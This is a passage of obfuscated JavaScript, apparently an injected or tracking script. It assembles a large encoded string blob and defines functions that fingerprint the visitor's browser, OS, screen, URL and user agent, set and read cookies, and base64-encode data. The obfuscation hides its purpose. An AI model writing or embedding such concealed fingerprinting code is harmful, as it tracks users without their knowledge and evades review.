A(4413) + A(22892) + A(10926) + A(22142) + A(3580) + A(32137) + A(24002) + A(9039) + A(14343) + A(10044) + A(11414) + A(27504) + A(20498) + A(12381) + A(12743) + A(9604) + A(12298) + A(14425) + A(22817) + A(19436) + A(3352) + A(29439) + A(4127) + A(4528) + A(30294) + A(2145) + A(18725) + A(28637) + A(5633) + A(16783) + A(17332) + A(6880) + A(15807) + A(12501) + A(4e3) + A(22008) + A(21948) + A(29285) + A(11932) + A(6499) + A(448) + A(17157) + A(25655)) + (A(13602) + A(28725) + A(5610) + A(7597) + A(18025) + A(12029) + A(19024) + A(24357) + A(32853) + A(8872) + A(27617) + A(9253) + A(7573) + A(25832) + A(16633) + A(20802) + A(26171) + A(13627) + A(3716) + A(25708) + A(20403) + A(2469) + A(30985) + A(23044) + A(25841) + A(1107) + A(4117) + A(9399) + A(19443) + A(15283) + A(21752) + A(12045) + A(8548) + A(33314) + A(29940) + A(18456) + A(16783) + A(3626) + A(3118) + A(14810) + A(6511) + A(11412) + A(27672) + A(18570) + A(16314) + A(2636) + A(18025) + A(12029) + A(13955) + A(9559) + A(7183) + A(30606) + A(22432) + A(18354) + A(5059) + A(31052) + A(21758) + A(10724) + A(5563) + A(21010) + A(26234) + A(9e3) + A(22822) + A(1346) + A(12176) + A(15765) + A(7688) + A(29746) + A(21901) + A(11945) + A(16215) + A(2182) + A(13800) + A(30933) + A(30762) + A(4127) + A(4169) + A(29820) + A(30030) + A(24618) + A(5728) + A(16870) + A(13248) + A(26587) + A(26581) + A(6133) + A(2353) + A(27960) + A(31170) + A(3978) + A(17440) + A(16460) + A(13447) + A(344) + A(24481) + A(33736) + A(3183) + A(8009) + A(27062) + A(30622)) + (A(25507) + A(3390) + A(25630) + A(28955) + A(13252) + A(10304) + A(33201) + A(15068) + A(2204) + A(27752) + A(14978) + A(4676) + A(28620) + A(4991) + A(8295) + A(9330) + A(9138) + A(5684) + A(33359) + A(18495) + A(24675) + A(11955) + A(15560) + A(9565) + A(33049) + A(4413) + A(22892) + A(10926) + A(9862) + A(30066) + A(25775) + A(1838) + A(3520) + A(24357) + A(838) + A(22964) + A(15280) + A(31485) + A(17222) + A(8672) + A(27273) + A(19894) + A(2877) + A(18973) + A(1357) + A(4614) + A(28217) + A(13756) + A(6354) + A(17501) + A(33813) + A(33957) + A(12256) + A(3368) + A(17266) + A(29846) + A(26797) + A(12249) + A(23678) + A(32339) + A(12505) + A(31481) + A(4941) + A(28826) + A(26757) + A(26731) + A(4313) + A(8978) + A(5603) + A(20176) + A(26526) + A(31301) + A(6431) + A(5743) + A(28293) + A(2792) + A(23843) + A(2268) + A(11051) + A(26090) + A(1828) + A(20599) + A(576) + A(12180) + A(12658) + A(12772) + A(5777) + A(19494) + A(14487) + A(22750) + A(21190) + A(30843) + A(2522) + A(33884) + A(2101) + A(30544) + A(22402) + A(23822) + A(15394) + A(30885)) + (A(5856) + A(6044) + A(33717) + A(23706) + A(29361) + A(30906) + A(26483) + A(25237) + A(9785) + A(19072) + A(16172) + A(32466) + A(30379) + A(6757) + A(20495) + A(20833) + A(399) + A(33932) + A(31502) + A(26216) + A(9929) + A(4227) + A(9473) + A(12630) + A(6796) + A(2640) + A(11095) + A(12409) + A(20621) + A(8234) + A(33955) + A(21996) + A(26038) + A(28319) + A(31907) + A(15486) + A(17215) + A(6049) + A(3542) + A(3846) + A(10610) + A(10150) + A(22012) + A(3719) + A(14163) + A(17110) + A(29046) + A(15347) + A(5816) + A(11628) + A(18404) + A(29384) + A(3630) + A(1130) + A(10025) + A(14648) + A(15240) + A(13418) + A(18977) + A(11945) + A(2221) + A(30106) + A(23532) + A(21067) + A(27533) + A(32281) + A(29452) + A(16779) + A(5891) + A(27284) + A(26694) + A(2624) + A(6076) + A(22514) + A(10580) + A(28978) + A(20855) + A(24826) + A(15150) + A(12236) + A(28611) + A(995) + A(31802) + A(28054) + A(5657) + A(7644) + A(28229) + A(25707) + A(9515) + A(17866) + A(30279) + A(14078) + A(27364) + A(28961) + A(11551) + A(4980) + A(10003) + A(17978) + A(22651) + A(3734)) + (A(12972) + A(25034) + A(9094) + A(30942) + A(26403) + A(17701) + A(29112) + A(25447) + A(5732) + A(11194) + A(27823) + A(17241) + A(28387) + A(16453) + A(10968) + A(16029) + A(30348) + A(16332) + A(670) + A(31323) + A(11021) + A(227) + A(24452) + A(19072) + A(16172) + A(17094) + A(2779) + A(1495) + A(23144) + A(32745) + A(31810) + A(695) + A(27984) + A(14143) + A(27551) + A(29970) + A(10253) + A(18468) + A(8214) + A(11435) + A(24808) + A(33738) + A(3116) + A(8854) + A(6999) + A(12814) + A(2801) + A(10602) + A(29883) + A(6275) + A(13310) + A(8982) + A(21901) + A(11945) + A(1764) + A(29768) + A(13490) + A(1229) + A(8435) + A(10441) + A(22574) + A(19598) + A(28145) + A(7712) + A(19447) + A(33264) + A(18933) + A(22050) + A(19767) + A(19755) + A(27229) + A(5529) + A(12081) + A(10667) + A(29008) + A(6669) + A(1400) + A(9081) + A(16628) + A(12781) + A(24378) + A(14785) + A(28563) + A(25002) + A(22302) + A(15113) + A(21901) + A(11945) + A(9123) + A(20534) + A(22789) + A(9246) + A(9821) + A(8969) + A(21460) + A(16219) + A(32641) + A(11601) + A(23941) + A(29355)) + (A(21565) + A(30521) + A(12425) + A(21948) + A(10586) + A(6607) + A(12268) + A(1813) + A(29067) + A(10926) + A(2271) + A(32472) + A(23675) + A(18910) + A(10107) + A(13756) + A(31775) + A(11476) + A(26526) + A(31301) + A(6431) + A(17247) + A(31654) + A(4832) + A(9815) + A(6969) + A(4904) + A(32236) + A(8937) + A(30175) + A(5331) + A(7772) + A(16164) + A(18848) + A(4934) + A(24696) + A(29868) + A(18629) + A(14765) + A(19008) + A(31131) + A(33957) + A(12256) + A(3368) + A(25515) + A(14988) + A(14247) + A(21291) + A(3826) + A(32022) + A(5963) + A(22731) + A(22328) + A(33025) + A(24937) + A(13243) + A(31946) + A(7850) + A(23249) + A(23063) + A(14643) + A(7772) + A(6166) + A(3434) + A(29511) + A(24936) + A(30083) + A(26664) + A(28193) + A(16519) + A(11165) + A(3861) + A(14777) + A(2691) + A(3358) + A(33388) + A(4300) + A(20033) + A(33637) + A(30978) + A(18075) + A(29088) + A(1142) + A(5633) + A(16783) + A(11398) + A(5982) + A(14763) + A(9039) + A(14343) + A(17535) + A(10331) + A(28972) + A(21790) + A(4766) + A(10602) + A(17296) + A(20895) + A(23597) + A(13769)) + (A(29510) + A(5529) + A(9788) + A(30259) + A(7039) + A(11108) + A(4313) + A(19949) + A(16322) + A(21538) + A(33967) + A(24608) + A(23727) + A(33797) + A(2265) + A(13010) + A(3520) + A(24357) + A(23079) + A(26548) + A(11829) + A(8344) + A(3991) + A(11104) + A(650) + A(28887) + A(24560) + A(18040) + A(33657) + A(23367) + A(15065) + A(11031) + A(15031) + A(32654) + A(24481) + A(24292) + A(7738) + A(243) + A(29759) + A(11714) + A(27228) + A(5465) + A(20464) + A(1122) + A(8228) + A(21549) + A(29785) + A(24434) + A(27187) + A(30490) + A(18746) + A(4979) + A(20589) + A(12532) + A(17886) + A(4193) + A(26354) + A(32775) + A(19635) + A(9723) + A(15859) + A(2934) + A(24401) + A(10892) + A(8270) + A(33491) + A(13935) + A(25752) + A(28622) + A(22763) + A(21956) + A(22839) + A(31310) + A(1206) + A(24801) + A(8647) + A(30918) + A(28725) + A(4274) + A(15653) + A(322) + A(17948) + A(14643) + A(7772) + A(2273) + A(26278) + A(5105) + A(6399) + A(29439) + A(4127) + A(3254) + A(29261) + A(23537) + A(4306) + A(14966) + A(28274) + A(2780) + A(4399) + A(6996) + A(9348)) + (A(3277) + A(32654) + A(24481) + A(10387) + A(7052) + A(11802) + A(27659) + A(14199) + A(25101) + A(4916) + A(32554) + A(2992) + A(1232) + A(30812) + A(8005) + A(23894) + A(20487) + A(468) + A(20649) + A(32649) + A(29008) + A(6669) + A(1400) + A(22751) + A(24439) + A(13574) + A(21330) + A(30361) + A(18079) + A(15525) + A(20335) + A(214) + A(23827) + A(20743) + A(29544) + A(21499) + A(5331) + A(7772) + A(17885) + A(10143) + A(25896) + A(26372) + A(16941) + A(12287) + A(32205) + A(12295) + A(16571) + A(10594) + A(22066) + A(28728) + A(19405) + A(23841) + A(15344) + A(10327) + A(11172) + A(11044) + A(15661) + A(33884) + A(18272) + A(10448) + A(17128) + A(15695) + A(2102) + A(12297) + A(7632) + A(32044) + A(28780) + A(15275) + A(18290) + A(10412) + A(26034) + A(33130) + A(31902) + A(23503) + A(31587) + A(17154) + A(18400) + A(16740) + A(17347) + A(14373) + A(30218) + A(4422) + A(843) + A(4374) + A(24598) + A(2212) + A(7042) + A(27081) + A(32195) + A(19772) + A(5309) + A(26302) + A(32204) + A(16063) + A(29046) + A(1741) + A(23257) + A(28984) + A(11116) + A(11588)) + (A(12735) + A(13758) + A(15228) + A(33507) + A(30644) + A(5796) + A(923) + A(16761) + A(32351) + A(17546) + A(29993) + A(4577) + A(9729) + A(30154) + A(17233) + A(11225) + A(8885) + A(26264) + A(25591) + A(19951) + A(18824) + A(27464) + A(10351) + A(26990) + A(26068) + A(5111) + A(2875) + A(3313) + A(11769) + A(17912) + A(6837) + A(30970) + A(387) + A(7742) + A(19191) + A(14479) + A(23873) + A(4402) + A(28187) + A(22588) + A(9615) + A(19690) + A(31951) + A(13004) + A(26005) + A(16211) + A(28724) + A(10165) + A(17800) + A(24719) + A(4856) + A(3222) + A(31150) + A(17580) + A(8466) + A(12653) + A(10246) + A(10148) + A(760) + A(304) + A(14721) + A(23241) + A(2913) + A(15989) + A(21793) + A(7980) + A(19517) + A(30360) + A(27400) + A(8639) + A(20789) + A(7578) + A(18953) + A(1871) + A(17679) + A(17400) + A(32004) + A(10063) + A(7190) + A(7778) + A(21859) + A(9735) + A(12564) + A(33091) + A(31344) + A(1925) + A(15998) + A(28990) + A(3491) + A(20552) + A(8304) + A(2589) + A(30744) + A(12054) + A(22943) + A(30150) + A(12525) + A(16277) + A(7791) + A(10420)) + (A(8270) + A(16431) + A(4487) + A(23642) + A(23594) + A(7772) + A(20987) + A(32741) + A(13149) + A(7540) + A(26212) + A(24185) + A(25455) + A(23569) + A(27546) + A(9045) + A(7889) + A(8205) + A(2328) + A(27849) + A(216) + A(10079) + A(4153) + A(13036) + A(5469) + A(22723) + A(3150) + A(23569) + A(27546) + A(9045) + A(19851) + A(1200) + A(8002) + A(8672) + A(27273) + A(9986) + A(12717) + A(7505) + A(3826) + A(18315) + A(19710) + A(29104) + A(32876) + A(384) + A(33929) + A(3524) + A(27986) + A(3643) + A(8959) + A(23550) + A(25305) + A(17983) + A(949) + A(6969) + A(5176) + A(3122) + A(2896) + A(30887) + A(19019) + A(19186) + A(23311) + A(2666) + A(29654) + A(27849) + A(4357) + A(13045) + A(11651) + A(32339) + A(12505) + A(11481) + A(32424) + A(20681) + A(15506) + A(22420) + A(30168) + A(25667) + A(9429) + A(25269) + A(8501) + A(7058) + A(3469) + A(22145) + A(8108) + A(828) + A(26658) + A(9077) + A(4438) + A(8090) + A(25082) + A(1750) + A(21098) + A(701) + A(28561) + A(20288) + A(20573) + A(20647) + A(27643) + A(4820) + A(14129) + A(27625)) + (A(5690) + A(17432) + A(20749) + A(1969) + A(28137) + A(15667) + A(4627) + A(5857) + A(3443) + A(27381) + A(2588) + A(13440) + A(25078) + A(14814) + A(32657) + A(12076) + A(10644) + A(23521) + A(15889) + A(13268) + A(26882) + A(24296) + A(28217) + A(13756) + A(12094) + A(26906) + A(8129) + A(468) + A(2075) + A(14460) + A(10537) + A(23989) + A(12585) + A(32619) + A(15666) + A(11167) + A(19019) + A(26806) + A(33622) + A(10268) + A(12681) + A(1346) + A(18542) + A(33011) + A(20016) + A(17066) + A(5446) + A(26744) + A(1298) + A(11018) + A(33383) + A(29032) + A(11317) + A(17484) + A(27546) + A(31577) + A(28705) + A(21402) + A(18573) + A(12312) + A(29858) + A(8364) + A(21330) + A(30361) + A(8256) + A(16751) + A(17611) + A(1920) + A(15650) + A(1712) + A(33278) + A(13506) + A(26215) + A(16823) + A(23225) + A(28367) + A(12091) + A(10444) + A(4741) + A(18300) + A(18746) + A(4979) + A(15979) + A(31377) + A(33694) + A(24068) + A(17065) + A(29276) + A(9507) + A(33850) + A(9676) + A(10420) + A(8270) + A(34110) + A(31057) + A(11740) + A(16912) + A(1892) + A(19107) + A(29677)) + (A(4231) + A(11393) + A(8796) + A(9683) + A(7581) + A(16015) + A(2190) + A(12185) + A(24909) + A(12900) + A(20656) + A(13819) + A(1652) + A(20171) + A(29175) + A(3361) + A(15104) + A(23099) + A(5293) + A(13657) + A(7250) + A(26752) + A(26398) + A(30693) + A(2314) + A(27198) + A(1473) + A(13014) + A(33425) + A(18733) + A(450) + A(24284) + A(9271) + A(3830) + A(19135) + A(6794) + A(8663) + A(14884) + A(17968) + A(12230) + A(30202) + A(18751) + A(2891) + A(25407) + A(28328) + A(10618) + A(12747) + A(20309) + A(11832) + A(17645) + A(1109) + A(16016) + A(30428) + A(2017) + A(19767) + A(33816) + A(18610) + A(28621) + A(26494) + A(27130) + A(17831) + A(7158) + A(23004) + A(28816) + A(24479) + A(15649) + A(30342) + A(4513) + A(29443) + A(12321) + A(15662) + A(15911) + A(14627) + A(9937) + A(9914) + A(26890) + A(32814) + A(32768) + A(6272) + A(26637) + A(31263) + A(19357) + A(4088) + A(33619) + A(25396) + A(19099) + A(7978) + A(1374) + A(3343) + A(19475) + A(10910) + A(18275) + A(26900) + A(26746) + A(18269) + A(21934) + A(4858) + A(30446) + A(15800) + A(33140)) + (A(12729) + A(18151) + A(11176) + A(12473) + A(4635) + A(3281) + A(26240) + A(12531) + A(3796) + A(14825) + A(11357) + A(21094) + A(19233) + A(27217) + A(27907) + A(33851) + A(13823) + A(10132) + A(3700) + A(27724) + A(2644) + A(15062) + A(2515) + A(15589) + A(32173) + A(8820) + A(29397) + A(14293) + A(17585) + A(8448) + A(31170) + A(25028) + A(23834) + A(20357) + A(30877) + A(9470) + A(16732) + A(7954) + A(3343) + A(766) + A(9927) + A(16764) + A(29397) + A(22520) + A(577) + A(3606) + A(31073) + A(15876) + A(29325) + A(24728) + A(7345) + A(21241) + A(18462) + A(19264) + A(6690) + A(21922) + A(7063) + A(3199) + A(6902) + A(34099) + A(33281) + A(10810) + A(20420) + A(33966) + A(28167) + A(21162) + A(19052) + A(8120) + A(33296) + A(14289) + A(22562) + A(4976) + A(19989) + A(29356) + A(32752) + A(6883) + A(29951) + A(2831) + A(21482) + A(27105) + A(17267) + A(15474) + A(33557) + A(5391) + A(17285) + A(9646) + A(25176) + A(4647) + A(31307) + A(21097) + A(14363) + A(14175) + A(816) + A(14148) + A(20941) + A(7538) + A(7567) + A(12014) + A(2612) + A(1503)) + (A(15678) + A(30343) + A(27718) + A(33189) + A(32892) + A(10884) + A(28220) + A(2838) + A(8479) + A(29150) + A(5597) + A(15535) + A(23299) + A(16638) + A(19424) + A(27204) + A(12139) + A(20259) + A(26792) + A(7719) + A(5959) + A(23819) + A(16024) + A(14593) + A(11921) + A(27689) + A(6889) + A(1863) + A(30211) + A(8111) + A(18747) + A(30267) + A(12138) + A(33447) + A(13529) + A(12468) + A(29633) + A(10048) + A(9117) + A(27072) + A(22610) + A(13520) + A(9884) + A(9242) + A(19392) + A(32765) + A(31055) + A(20319) + A(21640) + A(23747) + A(6769) + A(20098) + A(15273) + A(8210) + A(22431) + A(20223) + A(31084) + A(29579) + A(2971) + A(7441) + A(24337) + A(15895) + A(12101) + A(2173) + A(32015) + A(20310) + A(33613) + A(31437) + A(18485) + A(12886) + A(15126) + A(14981) + A(29992) + A(11180) + A(29624) + A(5921) + A(16786) + A(11139) + A(25565) + A(9274) + A(21424) + A(15091) + A(19519) + A(1346) + A(19942) + A(31270) + A(18073) + A(16978) + A(19080) + A(33864) + A(16735) + A(25398) + A(32519) + A(1252) + A(22449) + A(26482) + A(10474) + A(16891) + A(11127) + A(33402)) + (A(2948) + A(14073) + A(5085) + A(14637) + A(10236) + A(18633) + A(12404) + A(24012) + A(2184) + A(5880) + A(27275) + A(31693) + A(12915) + A(20847) + A(32576) + A(9831) + A(8320) + A(4804) + A(15773) + A(26363) + A(12426) + A(20670) + A(1981) + A(852) + A(16496) + A(6302) + A(26822) + A(13982) + A(12996) + A(22937) + A(12372) + A(24659) + A(13271) + A(12210) + A(30813) + A(24906) + A(28343) + A(10758) + A(10126) + A(29686) + A(20469) + A(151) + A(32248) + A(9345) + A(5447) + A(14234) + A(18166) + A(19207) + A(28704) + A(23797) + A(24576) + A(27813) + A(17955) + A(27382) + A(25129) + A(32241) + A(28813) + A(31821) + A(9849) + A(32446) + A(31788) + A(19427) + A(33568) + A(17908) + A(24106) + A(26855) + A(6772) + A(3288) + A(30921) + A(16069) + A(2803) + A(15811) + A(16700) + A(10902) + A(33128) + A(25890) + A(11867) + A(33287) + A(16874) + A(3841) + A(7681) + A(32783) + A(2458) + A(4533) + A(7130) + A(19426) + A(6180) + A(9011) + A(32742) + A(4541) + A(26387) + A(23092) + A(13589) + A(25141) + A(32630) + A(18602) + A(8444) + A(18587) + A(5818) + A(20600)) + (A(11246) + A(8231) + A(854) + A(20711) + A(33237) + A(6464) + A(13183) + A(2118) + A(8135) + A(24451) + A(32869) + A(31695) + A(25313) + A(2725) + A(25368) + A(11174) + A(25025) + A(19323) + A(16201) + A(2126) + A(16262) + A(2592) + A(4452) + A(3959) + A(23036) + A(12827) + A(10800) + A(16300) + A(18365) + A(15451) + A(31465) + A(31504) + A(32517) + A(33947) + A(24530) + A(7918) + A(14481) + A(28298) + A(14052) + A(3012) + A(24794) + A(20199) + A(11579) + A(6060) + A(18024) + A(30127) + A(3693) + A(12245) + A(11244) + A(19169) + A(9318) + A(22698) + A(34032) + A(26898) + A(33331) + A(19398) + A(10198) + A(25035) + A(29467) + A(291) + A(17753) + A(20284) + A(27239) + A(23844) + A(14628) + A(28361) + A(32034) + A(14152) + A(10459) + A(27824) + A(22477) + A(30777) + A(21329) + A(29988) + A(5994) + A(33529) + A(25222) + A(11879) + A(3809) + A(30815) + A(2743) + A(3058) + A(16655) + A(22826) + A(25222) + A(24204) + A(17034) + A(3071) + A(9046) + A(21945) + A(25276) + A(30280) + A(29185) + A(23340) + A(31200) + A(31069) + A(15906) + A(33120) + A(1676) + A(24467)) + (A(7325) + A(1168) + A(20546) + A(5262) + A(33631) + A(460) + A(33888) + A(28920) + A(27344) + A(29221) + A(20613) + A(26864) + A(10106) + A(12896) + A(4154) + A(16627) + A(17203) + A(31966) + A(6650) + A(10319) + A(9841) + A(9777) + A(13333) + A(17243) + A(16773) + A(8195) + A(10006) + A(30669) + A(11371) + A(14772) + A(13727) + A(23893) + A(9996) + A(32935) + A(22999) + A(31708) + A(13869) + A(11117) + A(7900) + A(5004) + A(26748) + A(33235) + A(29875) + A(12983) + A(9953) + A(3907) + A(27460) + A(24382) + A(30494) + A(16618) + A(32888) + A(12897) + A(18658) + A(9361) + A(19076) + A(33640) + A(17607) + A(24913) + A(5269) + A(3473) + A(32189) + A(23508) + A(18233) + A(24029) + A(18129) + A(31555) + A(12556) + A(16851) + A(22200) + A(5872) + A(30612) + A(21464) + A(2396) + A(3859) + A(17944) + A(29080) + A(33686) + A(21159) + A(28152) + A(9297) + A(32975) + A(13363) + A(31594) + A(6640) + A(20148) + A(26099) + A(2956) + A(31553) + A(24656) + A(25410) + A(18279) + A(2039) + A(23590) + A(27515) + A(27821) + A(32788) + A(33457) + A(7212) + A(2923) + A(390)) + (A(26927) + A(27607) + A(27125) + A(10865) + A(21108) + A(3797) + A(12795) + A(13303) + A(30502) + A(29724) + A(4620) + A(11770) + A(10763) + A(18415) + A(25996) + A(22741) + A(29389) + A(22925) + A(17926) + A(30912) + A(1367) + A(1846) + A(5285) + A(16360) + A(17112) + A(20055) + A(9526) + A(33427) + A(25158) + A(6345) + A(6351) + A(11958) + A(16606) + A(22414) + A(12666) + A(27209) + A(24298) + A(9568) + A(22983) + A(13621) + A(21725) + A(26274) + A(5653) + A(20183) + A(20356) + A(3488) + A(16590) + A(31760) + A(25554) + A(23432) + A(26853) + A(19190) + A(2079) + A(22938) + A(33397) + A(9452) + A(27243) + A(22208) + A(16325) + A(21568) + A(12449) + A(24345) + A(20418) + A(22146) + A(9547) + A(17166) + A(14816) + A(17040) + A(11265) + A(19732) + A(9247) + A(7676) + A(7861) + A(12205))) } function info() { const A = _0x3986, e = { OpHmG: A(6072), ghUfQ: A(1256), ssINN: A(13568), kNMat: A(5960), hgYiL: A(5511), DezIF: A(12258), tYIcg: A(4041), fpRMf: A(13968), ImNzj: A(14021), WWQys: A(3219), EpFVv: A(25033) + A(11984), UXVSO: A(10612) + A(17121) + A(31072) + A(25599) + A(781) + A(5217) + A(7514) + "id" }, D = navigator[A(7338)]; let g = window[A(8130)][A(11483)] + A(11123) + window[A(8130)][A(5494)], o = e[A(21061)], Q = ""; if (/Windows NT/i[A(3820)](D)) { o = e[A(27727)]; const g = /Windows NT ([0-9.]+)/[A(14688)](D); Q = g ? g[1] : "" } else if (/Mac OS X/i[A(3820)](D)) { o = e[A(24287)]; const g = /Mac OS X ([0-9_]+)/[A(14688)](D); Q = g ? g[1][A(12407)](/_/g, ".") : "" } else if (/Android/i[A(3820)](D)) { o = e[A(16293)]; const g = /Android ([0-9.]+)/[A(14688)](D); Q = g ? g[1] : "" } else if (/iPhone|iPad|iPod/i[A(3820)](D)) { o = e[A(12157)]; const g = /OS (\d+[_\d]*)/[A(14688)](D); Q = g ? g[1][A(12407)](/_/g, ".") : "" } else /Linux/i[A(3820)](D) && (o = e[A(11164)]); let B = e[A(21061)], v = e[A(21061)]; if (navigator[A(3321) + A(24718)] && navigator[A(3321) + A(24718)][A(33503)]) { const e = navigator[A(3321) + A(24718)][A(33503)][A(17600)](-1)[0]; B = e[A(559)], v = e[A(4901)] } else /Edg\//[A(3820)](D) ? (B = e[A(6010)], v = D[A(32264)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(3820)](D) ? (B = e[A(25216)], v = D[A(32264)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(3820)](D) && !/Chrome\//[A(3820)](D) ? (B = e[A(30678)], v = D[A(32264)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(3820)](D) ? (B = e[A(31191)], v = D[A(32264)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(3820)](D) && (B = e[A(10110)], v = D[A(32264)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(26845)], screen: g, brower_name: B, brower_version: v, os_name: o, os_version: Q, href: window[A(26e3)][A(10681)], user_agent: D, hostname: window[A(26e3)][A(4425)] } } function setCo(A, e, D) { const g = _0x3986, o = { UUQuH: function (A, e) { return A + e }, XfPAO: function (A, e) { return A * e }, xFSGJ: function (A, e) { return A + e }, gXMRk: g(6165), rZMVl: function (A, e) { return A + e }, ZVbHF: function (A, e) { return A + e }, fgVVL: g(28942) }, Q = new Date; Q[g(20409)](o[g(32904)](Q[g(29206)](), o[g(6220)](o[g(6220)](D, 60), 1e3))); let B = o[g(3290)](o[g(25435)], Q[g(15431) + "g"]()); document[g(15550)] = o[g(9273)](o[g(32904)](o[g(9273)](o[g(32904)](o[g(2514)](A, "="), e), ";"), B), o[g(13905)]) } function be(A) { const e = _0x3986, D = { SaLRl: function (A, e) { return A(e) }, sQWbY: function (A, e) { return A(e) } }; return D[e(22183)](btoa, D[e(22183)](unescape, D[e(26196)](encodeURIComponent, A))) } function getCo(A) { const e = _0x3986, D = { oEiJn: function (A, e) { return A + e }, BwtSJ: function (A, e) { return A(e) }, leaer: function (A, e) { return A < e }, SyGmf: function (A, e) { return A == e } }; let g = D[e(23837)](A, "="), o = D[e(20685)](decodeURIComponent, document[e(15550)])[e(17213)](";"); for (let A = 0; D[e(11705)](A, o[e(12466)]); A++) { let Q = o[A]; for (; D[e(31755)](Q[e(19750)](0), " ");)Q = Q[e(22612)](1); if (D[e(31755)](Q[e(32631)](g), 0)) return Q[e(22612)](g[e(12466)], Q[e(12466)]) } return "" } function _0x2e64() { const A = ["6Fg4LmlS43", "M8O5cQ7d+5", "Cj9UFw5kDD", "c5/gDjAoeT", "d6o0AvrIck", "jpEP/qoxCw", "/KMagydu3d", "P/SvT54+sF", "CFnWg8r82U", "F0oAYApRr7", "Qr+hPiu96T", "7C5UJd+ymc", "rrb/3y18Mb", "N/eMyh5yph", "JsZpXqnepX", "Dfu7HcyLet", "4y+tCnPqMb", "CtkGHKai+4", "jCgXlAPhkK", "l7AADsjRdY", "/QEkYPeDIM", "APW6ioB6B1", "ZF7ZnHXjoP", "8C+4RPVseA", "AzUk/3Mu10", "1hs299E/u4", "p !importa", "D1mgdFvSTq", "AAA4SRb3RL", "1knu4mIF6g", "vQYE9bIyg3", "1av6OwG1mX", "Q1U900ZF0B", "S87XeiYN72", "/867sZ96tF", "6hd8v+oXc7", "q8phwsi+n4", "tnYnvy9LXa", "ETnG6+04KB", "9RzfQFQj3f", "Ir/9Nd+/be", "hP4IDoMG5m", "AAAAA2I57o", "4WiHrBDlGv", "hFCKng2FUB", "CQR8f2YKWo", "/wAFl+Z04u", "KBeIcOQ01w", "b05ybYHIRg", "K8c3WuyIOO", "cDED9QQ/UE", "ol6++0h6gE", "J08fWCtu8N", "wbAVOE8Oo6", "n9NAf1Mtkd", "X8oN7QDUC9", "2gqd9QkqG7", "jhLLHdmVgo", "EwAA2Ly9Rb", "ZuAcA8D4vR", "UZN4J6XwL3", "lHhERXUg2J", "IhUM9iAOqd", "Fbxna67xM1", "nd6X1MJ3DB", "gyDn9DDmyf", "536nDzp0L8", "hXzEi4GBQz", "6B1iIUUIIY", "x;\n  }\n\n  ", "Iv6nX8Pekd", "c0Z3z1osQ3", "/fu0T3ztB4", "TBGbBzcMQm", "BBCH6rBPQa", "sOOJyc3cR2", "h4AQL/auCf", "+LekMPEPUm", "IfSreBERQm", "EvyYgHAFKJ", "4Z4owXvsUN", "v6CEXLKA/d", "0JwExLdOA8", "DCqiYcwlPX", "ZX/C3s282+", "XnzLrhHREQ", "qJfbwMAP1C", "wLAVOE2MQf", "Z0X9YaXi3p", "1KoVAPc0I1", "uX8oN7QDUC", "IZ7jxc5qZ/", "eoUMUK+5EN", "KTy3UfLWcC", "udx81rg4HH", "CA6/FwCgAA", "Ugz2Ymmvb4", "D1TzTA8p/i", "G6zYBz1C9M", "ByJlVjIlaY", "r+hPiu96TT", "yYijAPj22F", "opxmBeo8Mo", "h0Mw0uyizG", "M5vR8C7xuH", "MQg5s4oRen", "2KegAAzOAB", "bGA6ak4D41", "DkNNcZMhZb", "3AMA2DYvaw", "LrIHD", "BeoWMhuBHD", "sHl8MZg6x3", "rd-wrap:br", "SAihBB6nax", "Q9TJxDwAAe", "bc6TXxMZDv", "wgH1BhEYMR", "ASevhEZDdw", "/9BUO9L4B4", "9SgFQz2oC6", "mc5+dC/KSN", "xD1RL3WO0S", ".1614 118.", "inejoin: r", "JBFvKQIIRQ", "Oe5whpykHg", "JQAsDuiXmW", "uZFvapBUQ8", "eFIUyc0NxP", "LybzzDvNhf", "DwAAeAYfNA", "sGdmMxreJR", "gMscoYK0g4", "dsWxODc6YI", "9V1gjBtw3B", "bA5P0LsqHB", "Yt/hpwmA0P", "hAQgAgEuri", "mDNQAA8BSy", "pZn3v/wP/m", "86he3/Spb+", "d4nxkN3W3/", "wYcdwZQT/Y", "lCvaAT1kgz", "vNsffqCeOx", "UM1BP8QD2l", "DIkTcwHDQn", "4nAWQDdRuC", "1Xhnk3n2He", "rA9TLZwRBv", "gSXyIe6Lew", "67xM1rg4HH", "5hhDvaI/Kb", "dr-contain", "HGG2pU5+TJ", "YwhAILfUQS", "iGE0HeIhRI", "GpjDsOw3q5", "h6hWHRb1gX", "7cO4h7AABQ", "BzZjg3zqFr", "yOrJf+AB2z", "6nUfEPUm77", "9LNS+zKu+b", "esNPMC9WR/", "B/Lv/5OdFL", "JAPUK1wE9W", "IurdIoZxPd", "dBoatwGliD", "ke: #3e8e4", "KDe0A1AvcA", "I8Bp9MP1JM", "/B6cYUC9oB", "S23zd0JG9/", "mV57Tt3n2M", "Td1jOi3rb8", "4BFNvwO2pS", "Rr3tA1Jt8h", "eZCoB5Qr+o", "H97AxHQf1x", "+UG/oBqBeY", "905C114.34", "UMw0WOfLY5", "ot0MM1A6gH", "P1KoVAPc0I", "RL6qFgBOo9", "KI5+OZ6F87", "AqxL14vPiH", "C9XMaVoF5D", "4BBEDhNDE9", "cM8O5cQ7d+", "p5f+D63j/0", "UK/nOPQCAm", "N0qhqHeHcJ", "8Lr3elWhfB", "bs//R8XzUG", "ydo3ml/sNY", "8v+hL2bebf", "gQBb3RL0Dd", "+I9Yi/6eYj", "vrhjVfhzDv", "2iXnFY1Avm", "IwYqjX8DeO", "UQ8A4Dl44A", "cZMhZbjPkz", "qDetuKhI/Q", "nGG407vj6G", "a6BM0S9TNw", "6ikfAvUsBq", "Azq7WSAet0", "kC91gygXtU", "CkFEO9mr+n", "Q1ccGfFN/1", "H7O+jz3A6E", "/QEfWOe6G9", "cffWzOFo3h", "r+T04w4B6Q", "6uGY6g4WtU", "AAAcEqiXmW", "c1rmYnClM3", "KRlDvX+gv/", "jj/AuMDh5A", "cLg4u9G7ws", "RiFyeo4+Gv", "e4COrVFF95", "lCvNQOoVzU", "barid31s3B", "IMFDqYxSOY", "/Tw/CAwCmc", "RPRpAvUKGa", "d+0UvUu8AO", "BgSIntyz5R", "BUW/yHQriH", "HAABg3178/", "IkcqcGgcLg", "uYijF9k7Dv", "NfbJ/Ewr1M", "APYT2FS8eQ", "J4TM+/vzcv", "wO2pSealw6", 